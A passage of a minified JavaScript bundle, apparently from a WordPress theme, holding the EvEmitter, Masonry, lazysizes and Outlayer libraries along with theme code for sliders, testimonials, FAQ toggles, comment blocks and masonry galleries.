n,o;"undefined"!=typeof window&&window,void 0===(o="function"==typeof(n=function(){"use strict";function t(){}var i=t.prototype;return i.on=function(t,i){if(t&&i){var e=this._events=this._events||{},n=e[t]=e[t]||[];return-1==n.indexOf(i)&&n.push(i),this}},i.once=function(t,i){if(t&&i){this.on(t,i);var e=this._onceEvents=this._onceEvents||{};return(e[t]=e[t]||{})[i]=!0,this}},i.off=function(t,i){var e=this._events&&this._events[t];if(e&&e.length){var n=e.indexOf(i);return-1!=n&&e.splice(n,1),this}},i.emitEvent=function(t,i){var e=this._events&&this._events[t];if(e&&e.length){e=e.slice(0),i=i||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<e.length;o++){var s=e[o];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,i)}return this}},i.allOff=function(){delete this._events,delete this._onceEvents},t})?n.call(i,e,i,t):n)||(t.exports=o)},30:function(t,i,e){var n,o,s;window,o=[e(46),e(23)],void 0===(s="function"==typeof(n=function(t,i){"use strict";var e=t.create("masonry");e.compatOptions.fitWidth="isFitWidth";var n=e.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],e=t&&t.element;this.columnWidth=e&&i(e).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,s=o/n,r=n-o%n;s=Math[r&&r<1?"round":"floor"](s),this.cols=Math.max(s,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,e=i(t);this.containerWidth=e&&e.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var i=t.size.outerWidth%this.columnWidth,e=Math[i&&i<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](e,t),o={x:this.columnWidth*n.col,y:n.y},s=n.y+t.size.outerHeight,r=e+n.col,a=n.col;a<r;a++)this.colYs[a]=s;return o},n._getTopColPosition=function(t){var i=this._getTopColGroup(t),e=Math.min.apply(Math,i);return{col:i.indexOf(e),y:e}},n._getTopColGroup=function(t){if(t<2)return this.colYs;for(var i=[],e=this.cols+1-t,n=0;n<e;n++)i[n]=this._getColGroupY(n,t);return i},n._getColGroupY=function(t,i){if(i<2)return this.colYs[t];var e=this.colYs.slice(t,t+i);return Math.max.apply(Math,e)},n._getHorizontalColPosition=function(t,i){var e=this.horizontalColIndex%this.cols;e=t>1&&e+t>this.cols?0:e;var n=i.size.outerWidth&&i.size.outerHeight;return this.horizontalColIndex=n?e+t:this.horizontalColIndex,{col:e,y:this._getColGroupY(e,t)}},n._manageStamp=function(t){var e=i(t),n=this._getElementOffset(t),o=this._getOption("originLeft")?n.left:n.right,s=o+e.outerWidth,r=Math.floor(o/this.columnWidth);r=Math.max(0,r);var a=Math.floor(s/this.columnWidth);a-=s%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var l=(this._getOption("originTop")?n.top:n.bottom)+e.outerHeight,c=r;c<=a;c++)this.colYs[c]=Math.max(l,this.colYs[c])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,i=this.cols;--i&&0===this.colYs[i];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},e})?n.apply(i,o):n)||(t.exports=s)},31:function(t,i,e){!function(i,e){var n=function(t,i,e){"use strict";var n,o;if(function(){var i,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(i in o=t.lazySizesConfig||t.lazysizesConfig||{},e)i in o||(o[i]=e[i])}(),!i||!i.getElementsByClassName)return{init:function(){},cfg:o,noSupport:!0};var s=i.documentElement,r=t.HTMLPictureElement,a=t.addEventListener.bind(t),l=t.setTimeout,c=t.requestAnimationFrame||l,d=t.requestIdleCallback,u=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],f={},p=Array.prototype.forEach,m=function(t,i){return f[i]||(f[i]=new RegExp("(\\s|^)"+i+"(\\s|$)")),f[i].test(t.getAttribute("class")||"")&&f[i]},g=function(t,i){m(t,i)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+i)},v=function(t,i){var e;(e=m(t,i))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(e," "))},y=function(t,i,e){var n=e?"addEventListener":"removeEventListener";e&&y(t,i),h.forEach((function(e){t[n](e,i)}))},k=function(t,e,o,s,r){var a=i.createEvent("Event");return o||(o={}),o.instance=n,a.initEvent(e,!s,!r),a.detail=o,t.dispatchEvent(a),a},b=function(i,e){var n;!r&&(n=t.picturefill||o.pf)?(e&&e.src&&!i.getAttribute("srcset")&&i.setAttribute("srcset",e.src),n({reevaluate:!0,elements:[i]})):e&&e.src&&(i.src=e.src)},_=function(t,i){return(getComputedStyle(t,null)||{})[i]},z=function(t,i,e){for(e=e||t.offsetWidth;e<o.minSize&&i&&!t._lazysizesWidth;)e=i.offsetWidth,i=i.parentNode;return e},w=(ft=[],pt=[],mt=ft,gt=function(){var t=mt;for(mt=ft.length?pt:ft,ut=!0,ht=!1;t.length;)t.shift()();ut=!1},vt=function(t,e){ut&&!e?t.apply(this,arguments):(mt.push(t),ht||(ht=!0,(i.hidden?l:c)(gt)))},vt._lsFlush=gt,vt),C=function(t,i){return i?function(){w(t)}:function(){var i=this,e=arguments;w((function(){t.apply(i,e)}))}},E=function(t){var i,n,o=function(){i=null,t()},s=function(){var t=e.now()-n;t<99?l(s,99-t):(d||o)(o)};return function(){n=e.now(),i||(i=l(s,99))}},x=(Y=/^img$/i,$=/^iframe$/i,G="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),U=0,V=0,X=-1,Z=function(t){V--,(!t||V<0||!t.target)&&(V=0)},J=function(t){return null==q&&(q="hidden"==_(i.body,"visibility")),q||!("hidden"==_(t.parentNode,"visibility")&&"hidden"==_(t,"visibility"))},K=function(t,e){var n,o=t,r=J(t);for(H-=e,D+=e,B-=e,F+=e;r&&(o=o.offsetParent)&&o!=i.body&&o!=s;)(r=(_(o,"opacity")||1)>0)&&"visible"!=_(o,"overflow")&&(n=o.getBoundingClientRect(),r=F>n.left&&B<n.right&&D>n.top-1&&H<n.bottom+1);return r},tt=function(){var t,e,r,a,l,c,d,u,h,f,p,m,g=n.elements;if((j=o.loadMode)&&V<8&&(t=g.length)){for(e=0,X++;e<t;e++)if(g[e]&&!g[e]._lazyRace)if(!G||n.prematureUnveil&&n.prematureUnveil(g[e]))at(g[e]);else if((u=g[e].getAttribute("data-expand"))&&(c=1*u)||(c=U),f||(f=!o.expand||o.expand<1?s.clientHeight>500&&s.clientWidth>500?500:370:o.expand,n._defEx=f,p=f*o.expFactor,m=o.hFac,q=null,U<p&&V<1&&X>2&&j>2&&!i.hidden?(U=p,X=0):U=j>1&&X>1&&V<6?f:0),h!==c&&(Q=innerWidth+c*m,N=innerHeight+c,d=-1*c,h=c),r=g[e].getBoundingClientRect(),(D=r.bottom)>=d&&(H=r.top)<=N&&(F=r.right)>=d*m&&(B=r.left)<=Q&&(D||F||B||H)&&(o.loadHidden||J(g[e]))&&(M&&V<3&&!u&&(j<3||X<4)||K(g[e],c))){if(at(g[e]),l=!0,V>9)break}else!l&&M&&!a&&V<4&&X<4&&j>2&&(A[0]||o.preloadAfterLoad)&&(A[0]||!u&&(D||F||B||H||"auto"!=g[e].getAttribute(o.sizesAttr)))&&(a=A[0]||g[e]);a&&!l&&at(a)}},it=function(t){var i,n=0,s=o.throttleDelay,r=o.ricTimeout,a=function(){i=!1,n=e.now(),t()},c=d&&r>49?function(){d(a,{timeout:r}),r!==o.ricTimeout&&(r=o.ricTimeout)}:C((function(){l(a)}),!0);return function(t){var o;(t=!0===t)&&(r=33),i||(i=!0,(o=s-(e.now()-n))<0&&(o=0),t||o<9?c():l(c,o))}}(tt),et=function(t){var i=t.target;i._lazyCache?delete i._lazyCache:(Z(t),g(i,o.loadedClass),v(i,o.loadingClass),y(i,ot),k(i,"lazyloaded"))},nt=C(et),ot=function(t){nt({target:t.target})},st=function(t){var i,e=t.getAttribute(o.srcsetAttr);(i=o.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",i),e&&t.setAttribute("srcset",e)},rt=C((function(t,i,e,n,s){var r,a,c,d,h,f;(h=k(t,"lazybeforeunveil",i)).defaultPrevented||(n&&(e?g(t,o.autosizesClass):t.setAttribute("sizes",n)),a=t.getAttribute(o.srcsetAttr),r=t.getAttribute(o.srcAttr),s&&(d=(c=t.parentNode)&&u.test(c.nodeName||"")),f=i.firesLoad||"src"in t&&(a||r||d),h={target:t},g(t,o.loadingClass),f&&(clearTimeout(P),P=l(Z,2500),y(t,ot,!0)),d&&p.call(c.getElementsByTagName("source"),st),a?t.setAttribute("srcset",a):r&&!d&&($.test(t.nodeName)?function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}}(t,r):t.src=r),s&&(a||d)&&b(t,{src:r})),t._lazyRace&&delete t._lazyRace,v(t,o.lazyClass),w((function(){var i=t.complete&&t.naturalWidth>1;f&&!i||(i&&g(t,"ls-is-cached"),et(h),t._lazyCache=!0,l((function(){"_lazyCache"in t&&delete t._lazyCache}),9)),"lazy"==t.loading&&V--}),!0)})),at=function(t){if(!t._lazyRace){var i,e=Y.test(t.nodeName),n=e&&(t.getAttribute(o.sizesAttr)||t.getAttribute("sizes")),s="auto"==n;(!s&&M||!e||!t.getAttribute("src")&&!t.srcset||t.complete||m(t,o.errorClass)||!m(t,o.lazyClass))&&(i=k(t,"lazyunveilread").detail,s&&T.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,V++,rt(t,i,s,n,e))}},lt=E((function(){o.loadMode=3,it()})),ct=function(){3==o.loadMode&&(o.loadMode=2),lt()},dt=function(){M||(e.now()-R<999?l(dt,999):(M=!0,o.loadMode=3,it(),a("scroll",ct,!0)))},{_:function(){R=e.now(),n.elements=i.getElementsByClassName(o.lazyClass),A=i.getElementsByClassName(o.lazyClass+" "+o.preloadClass),a("scroll",it,!0),a("resize",it,!0),a("pageshow",(function(t){if(t.persisted){var e=i.querySelectorAll("."+o.loadingClass);e.length&&e.forEach&&c((function(){e.forEach((function(t){t.complete&&at(t)}))}))}})),t.MutationObserver?new MutationObserver(it).observe(s,{childList:!0,subtree:!0,attributes:!0}):(s.addEventListener("DOMNodeInserted",it,!0),s.addEventListener("DOMAttrModified",it,!0),setInterval(it,999)),a("hashchange",it,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(t){i.addEventListener(t,it,!0)})),/d$|^c/.test(i.readyState)?dt():(a("load",dt),i.addEventListener("DOMContentLoaded",it),l(dt,2e4)),n.elements.length?(tt(),w._lsFlush()):it()},checkElems:it,unveil:at,_aLSL:ct}),T=(L=C((function(t,i,e,n){var o,s,r;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),u.test(i.nodeName||""))for(s=0,r=(o=i.getElementsByTagName("source")).length;s<r;s++)o[s].setAttribute("sizes",n);e.detail.dataAttr||b(t,e.detail)})),O=function(t,i,e){var n,o=t.parentNode;o&&(e=z(t,o,e),(n=k(t,"lazybeforesizes",{width:e,dataAttr:!!i})).defaultPrevented||(e=n.detail.width)&&e!==t._lazysizesWidth&&L(t,o,n,e))},I=E((function(){var t,i=W.length;if(i)for(t=0;t<i;t++)O(W[t])})),{_:function(){W=i.getElementsByClassName(o.autosizesClass),a("resize",I)},checkElems:I,updateElem:O}),S=function(){!S.i&&i.getElementsByClassName&&(S.i=!0,T._(),x._())};var W,L,O,I;var A,M,P,j,R,Q,N,H,B,F,D,q,Y,$,G,U,V,X,Z,J,K,tt,it,et,nt,ot,st,rt,at,lt,ct,dt;var ut,ht,ft,pt,mt,gt,vt;return l((function(){o.init&&S()})),n={cfg:o,autoSizer:T,loader:x,init:S,uP:b,aC:g,rC:v,hC:m,fire:k,gW:z,rAF:w}}(i,i.document,Date);i.lazySizes=n,t.exports&&(t.exports=n)}("undefined"!=typeof window?window:{})},311:function(t,i){jQuery(document).ready((function(t){function i(t,i){var e=jQuery(".flo-slick-slider-block-slider[data-slider_id="+t+"] .slick-slider-block-slide[data-slick-index="+i+"]"),n=e.data("elements_color");if(void 0!==n){jQuery('.flo-slick-slider-block-slider[data-slider_id="'.concat(t,'"]')).parents(".flo-slick-slide-container").find(".decorative-line, .slick-arrow, .flo_slick__counter, .flo-slide-content--wrapper").attr("style","--elements_color:"+n);var o=e.attr("data-slide-title"),s=e.attr("data-title"),r=e.attr("data-slide-description"),a=e.attr("data-slide-videoEmbed");s?jQuery('.flo-slick-slider-block-slider[data-slider_id="'.concat(t,'"]')).parents(".flo-slick-slide-container").find(".flo-slide-content--wrapper .title-block").html(o):jQuery('.flo-slick-slider-block-slider[data-slider_id="'.concat(t,'"]')).parents(".flo-slick-slide-container").find(".flo-slide-content--wrapper .title-block > *").remove(),jQuery('.flo-slick-slider-block-slider[data-slider_id="'.concat(t,'"]')).parents(".flo-slick-slide-container").find(".flo-slide-content--wrapper .flo-slide-description").html(r),jQuery('.flo-slick-slider-block-slider[data-slider_id="'.concat(t,'"]')).parents(".flo-slick-slide-container").find(".flo-slide-content--wrapper .video-embed-wrapper").html(a)}}t(".slick-slider-block-slider").each((function(){var e=jQuery(this).data("slider_id");t(this).on("init",(function(){var t=this;i(e,0),setTimeout((function(){jQuery(t).removeClass("flo-hidden")}),1e3)})).on("beforeChange",(function(t,n,o,s){i(e,s)})).on("init afterChange",(function(i,n,o){void 0!==o&&(jQuery(".flo-slick-slider-block-slider[data-slider_id="+e+"]").parents(".flo-slick-slide-container").find(".flo_slick__current-index").text(o+1),setTimeout((function(){t(".flo-video-button").length&&t(".flo-video-button").fancybox({afterClose:function(t){var i=jQuery(t.$trigger).parents(".flo-slick-slide-container").find(".slick-slider-block-slider");i.data("slick-autoplay")&&i.slick("slickPlay")},afterShow:function(t,i){jQuery(t.$trigger).parents(".flo-slick-slide-container").find(".slick-slider-block-slider").slick("slickPause")}})}),500)),function(t,i){void 0===i&&(i=0);var e=i+1,n=i-1,o=jQuery('.flo-slick-slider-block-slider[data-slider_id="'+t+'"]').find('[data-slick-index="'+e+'"]').find("img"),s=jQuery('.flo-slick-slider-block-slider[data-slider_id="'+t+'"]').find('[data-slick-index="'+n+'"]').find("img");o.hasClass("lazypreload")&&(o.removeClass("lazypreload"),o.addClass("lazyload"));s.hasClass("lazypreload")&&(s.removeClass("lazypreload"),s.addClass("lazyload"))}(e,o)})).slick({nextArrow:'<div class="flo-slick-slider-block-next-arrow" id="icon-arrow-right"><i class="gbp-icon-sl-arrow-right"></i></div>',prevArrow:'<div class="flo-slick-slider-block-prev-arrow" id="icon-arrow-left"><i class="gbp-icon-sl-arrow-left"></i></div>',customPaging:function(t,i){return jQuery('<a class="slider-dot" />').text(i+1)},rows:0,arrows:t(this).data("slick-arrows"),dots:t(this).data("slick-dots"),adaptiveHeight:t(this).data("slick-adaptiveheight"),autoplay:t(this).data("slick-autoplay"),autoplaySpeed:t(this).data("slick-autoplayspeed"),centerMode:t(this).data("slick-centermode"),centerPadding:t(this).data("slick-centerpadding"),cssEase:t(this).data("slick-cssease"),draggable:t(this).data("slick-draggable"),fade:t(this).data("slick-fade"),focusOnSelect:t(this).data("slick-focusonselect"),easing:t(this).data("slick-easing"),edgeFriction:t(this).data("slick-edgefriction"),infinite:t(this).data("slick-infinite"),initialSlide:t(this).data("slick-initialslide"),pauseOnFocus:t(this).data("slick-pauseonfocus"),pauseOnHover:t(this).data("slick-pauseonhover"),pauseOnDotsHover:t(this).data("slick-pauseondotshover"),slidesToScroll:t(this).data("slick-slidestoscroll"),speed:t(this).data("slick-speed"),swipe:t(this).data("slick-swipe"),swipeToSlide:t(this).data("slick-swipetoslide"),touchMove:t(this).data("slick-touchmove"),touchThreshold:t(this).data("slick-touchthreshold"),useCSS:t(this).data("slick-usecSS"),useTransform:t(this).data("slick-usetransform"),variableWidth:t(this).data("slick-variablewidth"),vertical:t(this).data("slick-vertical"),verticalSwiping:t(this).data("slick-verticalswiping"),lazyLoad:"ondemand",responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})})),setTimeout((function(){var t=0,i=0,e=document.getElementsByClassName("flo-slide-content--wrapper");e.length&&Array.prototype.forEach.call(e,(function(e){e.addEventListener("touchstart",(function(i){t=i.changedTouches[0].screenX}),!1),e.addEventListener("touchend",(function(n){i=n.changedTouches[0].screenX,function(e){i<t&&jQuery(e).parents(".flo-slick-slide-container").find(".flo-slick-slider-block-next-arrow").click();i>t&&jQuery(e).parents(".flo-slick-slide-container").find(".flo-slick-slider-block-prev-arrow").click()}(e)}),!1)}))}),200)}))},312:function(t,i){!function(t){"use strict";t(document).ready((function(){var i=t(".flo-block-testimonials"),e=i.find(".flo-block-testimonials__items"),n=i.find(".flo-block-testimonials__arrow--prev"),o=i.find(".flo-block-testimonials__arrow--next");i.length&&(e.slick({arrows:!1,infinite:!0,slidesToShow:1,fade:!0,adaptiveHeight:!0,responsive:[{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!1,variableWidth:!1}}]}),n.click((function(){e.slick("slickPrev")})),o.click((function(){e.slick("slickNext")})))}))}(jQuery)},313:function(t,i){!function(t){"use strict";t(document).ready((function(){t(".flo-block-faq1").find(".flo-block-faq1__question").on("click",(function(){var i=t(this);i.hasClass("active")?i.removeClass("active"):i.addClass("active")}))}))}(jQuery)},314:function(t,i){!function(t){"use strict";t(document).ready((function(){var i=t(".flo-block-faq2"),e=i.find(".flo-block-faq2__list"),n=i.find(".flo-block-faq2__arrow--prev"),o=i.find(".flo-block-faq2__arrow--next"),s=i.find(".flo-block-faq2__counter-current");i.length&&(e.slick({arrows:!1,infinite:!0,slidesToShow:1,fade:!0,adaptiveHeight:!0,responsive:[{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!1,variableWidth:!1}}]}),n.click((function(){e.slick("slickPrev")})),o.click((function(){e.slick("slickNext")})),e.on("beforeChange",(function(t,i,e,n){var o=n+1;s.text(o<10?"0"+o:o)})))}))}(jQuery)},315:function(t,i){!function(t){"use strict";t(document).ready((function(){t(".flo-comments-block").each((function(){var i=t(this);i.find(".flo-comments-block-font").each((function(){var e=t(this),n=e.attr("data-font"),o=e.attr("style"),s=e.attr("data-selector");i.find(s).attr("data-font",n).attr("style",o)})),i.find(".flo-comments-block-title .flo-trigger-comments").on("click",(function(){t(this).toggleClass("active"),t(this).hasClass("active")?t("i",this).html("+"):t("i",this).html("-"),i.find(".flo-comments-container").slideToggle()})),i.find(".comment-reply-link").on("click",(function(){i.find(".flo-comments-block__form-title").addClass("hide")})),i.find("#cancel-comment-reply-link").on("click",(function(){i.find(".flo-comments-block__form-title").removeClass("hide")}))}))}))}(jQuery)},316:function(t,i){!function(t){"use strict";t(document).ready((function(){var i="flo-form-block";t(".".concat(i)).each((function(e,n){var o=t(n);o.find(".flo-form--custom-colors").length&&o.addClass("".concat(i,"--has-ff-pro-with-colors"))}))}))}(jQuery)},317:function(t,i){!function(t){"use strict";t(document).ready((function(){if(window.matchMedia("(min-width: 768px)").matches&&t(".pagination-sticky").length){t(".pagination-sticky").css("position","fixed"),t(".pagination-sticky").css("top","100%"),t(".pagination-sticky").animate({top:"45%"},1e3,(function(){t(".pagination-sticky").addClass("sticky-enabled")}));var i=t(".site-footer").outerHeight();t(window).scroll((function(){var e=t(window).scrollTop();t(".fgt__main__content").outerHeight()-i>e?t(".pagination-sticky").fadeIn():t(".pagination-sticky").fadeOut()}))}}))}(jQuery)},319:function(t,i,e){"use strict";e.r(i);e(31),e(311);var n,o=e(30),s=e.n(o);(n=jQuery)(document).ready((function(){var t=".flo-gallery-grid.flo-gallery-grid--masonry",i=n(t),e=function(i){i=i.target?n(i.target).parents(t)[0]:i[0],new s.a(i,{itemSelector:".flo-gallery-grid__image",transitionDuration:"0.2s",percentPosition:!0})};i.length&&(i.each((function(){var t=n(this);t.find("img").on("load",e),e(t)})),n("[data-fancybox]").fancybox({loop:!0,mobile:{clickContent:"close",clickSlide:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1}}))}));var r=e(11),a=e.n(r);function l(){jQuery(window).resize()}jQuery(document).ready((function(t){t(".flo-slick-gallery-block-slider-wrapper").each((function(){var t;t=jQuery(this),a()(t).find(".flo-slick-gallery-block-slider").each((function(){var t=jQuery(this).data("slider_id"),i=a()(this);i.find("img").on("load",(function(){if(i.slick){var t=Number(i.find(".slick-current").attr("data-slick-index"));i.slick("slickGoTo",t,!1)}})),i.on("init afterChange",(function(i,e,n){!function(t,i){void 0===i&&(i=0);var e=i+1,n=i-1,o=jQuery('.flo-slick-gallery-block-slider[data-slider_id="'+t+'"]').find('[data-slick-index="'+e+'"]').find("img"),s=jQuery('.flo-slick-gallery-block-slider[data-slider_id="'+t+'"]').find('[data-slick-index="'+n+'"]').find("img");o.hasClass("lazypreload")&&(o.removeClass("lazypreload"),o.addClass("lazyload")),s.hasClass("lazypreload")&&(s.removeClass("lazypreload"),s.addClass("lazyload"))}(t,n),void 0!==n&&jQuery(".flo-slick-gallery-block-slider[data-slider_id="+t+"]").parents(".flo-slick-slide-container").find(".flo_slick__current-index").text(n+1),a()(".flo_gallery_navigation_front").hasClass("loaded")||a()(".flo_gallery_navigation_front").addClass("loaded")})).slick({lazyLoad:"progressive",customPaging:function(t,i){return jQuery('<a class="slider-dot" />').text(i+1)},rows:0,arrows:a()(this).data("slick-arrows"),dots:a()(this).data("slick-dots"),adaptiveHeight:a()(this).data("slick-adaptiveheight"),autoplay:a()(this).data("slick-autoplay"),autoplaySpeed:a()(this).data("slick-autoplayspeed"),centerMode:a()(this).data("slick-centermode"),centerPadding:a()(this).data("slick-centerpadding"),cssEase:a()(this).data("slick-cssease"),draggable:a()(this).data("slick-draggable"),fade:a()(this).data("slick-fade"),focusOnSelect:a()(this).data("slick-focusonselect"),easing:a()(this).data("slick-easing"),edgeFriction:a()(this).data("slick-edgefriction"),infinite:a()(this).data("slick-infinite"),initialSlide:a()(this).data("slick-initialslide"),pauseOnFocus:a()(this).data("slick-pauseonfocus"),pauseOnHover:a()(this).data("slick-pauseonhover"),pauseOnDotsHover:a()(this).data("slick-pauseondotshover"),slidesToShow:a()(this).data("slick-slidestoshow"),slidesToScroll:a()(this).data("slick-slidestoscroll"),speed:a()(this).data("slick-speed"),swipe:a()(this).data("slick-swipe"),swipeToSlide:a()(this).data("slick-swipetoslide"),touchMove:a()(this).data("slick-touchmove"),touchThreshold:a()(this).data("slick-touchthreshold"),useCSS:a()(this).data("slick-usecSS"),useTransform:a()(this).data("slick-usetransform"),variableWidth:a()(this).data("slick-variablewidth"),vertical:a()(this).data("slick-vertical"),verticalSwiping:a()(this).data("slick-verticalswiping"),responsive:[{breakpoint:768,settings:{slidesToScroll:1}}]}),a()(this).parent().find(".flo-slick-gallery-block-next-arrow.slick-arrow").on("click",(function(){jQuery(".flo-slick-gallery-block-slider[data-slider_id="+t+"]").slick("slickNext")})),a()(this).parent().find(".flo-slick-gallery-block-prev-arrow.slick-arrow").on("click",(function(){jQuery(".flo-slick-gallery-block-slider[data-slider_id="+t+"]").slick("slickPrev")}))}))})),window.setTimeout(l,750)})),function(t){t(document).ready((function(){t(".flo-block-post-grid.flo-block-post-grid--masonry .flo-block-post-grid__items").each((function(){var i=this,e=function(){new s.a(i,{itemSelector:".flo-block-post-grid__item",transitionDuration:"0.2s",percentPosition:!0})};t(this).length&&(t(this).find("img").on("load",e),e())}))}))}(jQuery);e(312),e(313),e(314),e(315),e(316),e(317)},46:function(t,i,e){var n,o;!function(s,r){"use strict";n=[e(27),e(23),e(47),e(49)],void 0===(o=function(t,i,e,n){return function(t,i,e,n,o){var s=t.console,r=t.jQuery,a=function(){},l=0,c={};function d(t,i){var e=n.getQueryElement(t);if(e){this.element=e,r&&(this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(i);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else s&&s.error("Bad element for "+this.constructor.namespace+": "+(e||t))}d.namespace="outlayer",d.Item=o,d.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var u=d.prototype;function h(t){function i(){t.apply(this,arguments)}return i.prototype=Object.create(t.prototype),i.prototype.constructor=i,i}n.extend(u,i.prototype),u.option=function(t){n.extend(this.options,t)},u._getOption=function(t){var i=this.constructor.compatOptions[t];return i&&void 0!==this.options[i]?this.options[i]:this.options[t]},d.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},u._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},u.reloadItems=function(){this.items=this._itemize(this.element.children)},u._itemize=function(t){for(var i=this._filterFindItemElements(t),e=this.constructor.Item,n=[],o=0;o<i.length;o++){var s=new e(i[o],this);n.push(s)}return n},u._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},u.getItemElements=function(){return this.items.map((function(t){return t.element}))},u.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),i=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,i),this._isLayoutInited=!0},u._init=u.layout,u._resetLayout=function(){this.getSize()},u.getSize=function(){this.size=e(this.element)},u._getMeasurement=function(t,i){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?e(n)[i]:o):this[t]=0},u.layoutItems=function(t,i){t=this._getItemsForLayout(t),this._layoutItems(t,i),this._postLayout()},u._getItemsForLayout=function(t){return t.filter((function(t){return!t.isIgnored}))},u._layoutItems=function(t,i){if(this._emitCompleteOnItems("layout",t),t&&t.length){var e=[];t.forEach((function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=i||t.isLayoutInstant,e.push(n)}),this),this._processLayoutQueue(e)}},u._getItemLayoutPosition=function(){return{x:0,y:0}},u._processLayoutQueue=function(t){this.updateStagger(),t.forEach((function(t,i){this._positionItem(t.item,t.x,t.y,t.isInstant,i)}),this)},u.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var i=t.match(/(^\d*\.?\d*)(\w*)/),e=i&&i[1],n=i&&i[2];if(!e.length)return 0;return(e=parseFloat(e))*(f[n]||1)}(t),this.stagger;this.stagger=0},u._positionItem=function(t,i,e,n,o){n?t.goTo(i,e):(t.stagger(o*this.stagger),t.moveTo(i,e))},u._postLayout=function(){this.resizeContainer()},u.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},u._getContainerSize=a,u._setContainerMeasure=function(t,i){if(void 0!==t){var e=this.size;e.isBorderBox&&(t+=i?e.paddingLeft+e.paddingRight+e.borderLeftWidth+e.borderRightWidth:e.paddingBottom+e.paddingTop+e.borderTopWidth+e.borderBottomWidth),t=Math.max(t,0),this.element.style[i?"width":"height"]=t+"px"}},u._emitCompleteOnItems=function(t,i){var e=this;function n(){e.dispatchEvent(t+"Complete",null,[i])}var o=i.length;if(i&&o){var s=0;i.forEach((function(i){i.once(t,r)}))}else n();function r(){++s==o&&n()}},u.dispatchEvent=function(t,i,e){var n=i?[i].concat(e):e;if(this.emitEvent(t,n),r)if(this.$element=this.$element||r(this.element),i){var o=r.Event(i);o.type=t,this.$element.trigger(o,e)}else this.$element.trigger(t,e)},u.ignore=function(t){var i=this.getItem(t);i&&(i.isIgnored=!0)},u.unignore=function(t){var i=this.getItem(t);i&&delete i.isIgnored},u.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},u.unstamp=function(t){(t=this._find(t))&&t.forEach((function(t){n.removeFrom(this.stamps,t),this.unignore(t)}),this)},u._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},u._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},u._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),i=this.size;this._boundingRect={left:t.left+i.paddingLeft+i.borderLeftWidth,top:t.top+i.paddingTop+i.borderTopWidth,right:t.right-(i.paddingRight+i.borderRightWidth),bottom:t.bottom-(i.paddingBottom+i.borderBottomWidth)}},u._manageStamp=a,u._getElementOffset=function(t){var 